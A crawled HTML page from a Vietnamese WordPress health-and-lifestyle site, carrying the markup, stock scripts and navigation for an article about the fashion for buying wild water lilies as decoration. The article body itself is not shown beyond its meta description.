

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/chi-em-dua-mot-choi-moi-hoa-dai-moc-hoang-nay-tro-nen-dat-do.html
body_size: 17085
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Chị em đua mốt chơi mới, hoa dại mọc hoang nay trở nên đắt đỏ &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/chi-em-dua-mot-choi-moi-hoa-dai-moc-hoang-nay-tro-nen-dat-do.html"/>
<meta property="og:title" content="Chị em đua mốt chơi mới, hoa dại mọc hoang nay trở nên đắt đỏ"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/03/hoa-sung-thai-lan-3.jpg"/>
<meta property="article:section" content="Làm đẹp"/>
<meta property="og:description" content="Vốn là một loài hoa dại mọc ở ao đầm, những bông hoa súng có màu sắc rực rỡ được nhiều người mua về cắm chơi tạo thành trào lưu mới. Cũng chính vì thế mà dân buôn dịp này hốt bạc triệu bởi hoa súng &#039;cháy hàng&#039;.Vài năm trở lại đây, thay vì mọc dại hay"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/chi-em-dua-mot-choi-moi-hoa-dai-moc-hoang-nay-tro-nen-dat-do.html"/>
<meta name="twitter:title" content="Chị em đua mốt chơi mới, hoa dại mọc hoang nay trở nên đắt đỏ"/>
<meta name="twitter:description" content="Vốn là một loài hoa dại mọc ở ao đầm, những bông hoa súng có màu sắc rực rỡ được nhiều người mua về cắm chơi tạo thành trào lưu mới. Cũng chính vì thế mà dân buôn dịp này hốt bạc triệu bởi hoa súng &#039;cháy hàng&#039;.Vài năm trở lại đây, thay vì mọc dại hay"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/03/hoa-sung-thai-lan-3.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Chị em đua mốt chơi mới, hoa dại mọc hoang nay trở nên đắt đỏ Dòng bình luận" href="https://suckhoevadansinh.com/chi-em-dua-mot-choi-moi-hoa-dai-moc-hoang-nay-tro-nen-dat-do.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/8274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/chi-em-dua-mot-choi-moi-hoa-dai-moc-hoang-nay-tro-nen-dat-do.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=8274' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fchi-em-dua-mot-choi-moi-hoa-dai-moc-hoang-nay-tro-nen-dat-do.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fchi-em-dua-mot-choi-moi-hoa-dai-moc-hoang-nay-tro-nen-dat-do.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Ch\u1ecb em \u0111ua m\u1ed1t ch\u01a1i m\u1edbi, hoa d\u1ea1i m\u1ecdc hoang nay tr\u1edf n\u00ean \u0111\u1eaft \u0111\u1ecf",
    "description": "V\u1ed1n l\u00e0 m\u1ed9t lo\u00e0i hoa d\u1ea1i m\u1ecdc \u1edf ao \u0111\u1ea7m, nh\u1eefng b\u00f4ng hoa s\u00fang c\u00f3 m\u00e0u s\u1eafc r\u1ef1c r\u1ee1 \u0111\u01b0\u1ee3c nhi\u1ec1u ng\u01b0\u1eddi mua v\u1ec1 c\u1eafm ch\u01a1i t\u1ea1o th\u00e0nh tr\u00e0o l\u01b0u m\u1edbi. C\u0169ng ch\u00ednh v\u00ec th\u1ebf m\u00e0 d\u00e2n bu\u00f4n d\u1ecbp n\u00e0y h\u1ed1t b\u1ea1c tri\u1ec7u b\u1edfi hoa s\u00fang 'ch\u00e1y h\u00e0ng'.V\u00e0i n\u0103m tr\u1edf l\u1ea1i \u0111\u00e2y, thay v\u00ec m\u1ecdc d\u1ea1i hay",
    "datePublished": "2021-03-10",
    "dateModified": "2021-03-10",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/03/hoa-sung-thai-lan-3.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/chi-em-dua-mot-choi-moi-hoa-dai-moc-hoang-nay-tro-nen-dat-do.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-8274 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-1 single-cat-1  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-261746474" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
